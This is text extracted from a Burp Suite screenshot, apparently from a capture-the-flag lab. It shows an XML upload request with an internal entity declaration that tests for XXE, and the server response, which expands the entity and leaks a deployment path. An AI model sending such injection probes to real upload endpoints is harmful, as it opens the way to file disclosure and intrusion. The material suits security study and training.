 Send Cancel < ▼ > ▼ Target: http://10.10.
Request
Raw Params Headers Hex
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------15725567351595159781928859538
Content-Length: 376
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15725567351595159781928859538
Content-Disposition: form-data; name="file"; filename="test.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<test>
<Author>&example;</Author>
<Subject>test</Subject>
<Content>test</Content>
</test>
-----------------------------15725567351595159781928859538--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Thu, 30 Jan 2020 02:16:47 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 149
PROCESSED BLOGPOST:
Author: Doe
Subject: test
Content: test
URL for later reference: /uploads/test.xml
File path: /home/roosa/deploy/src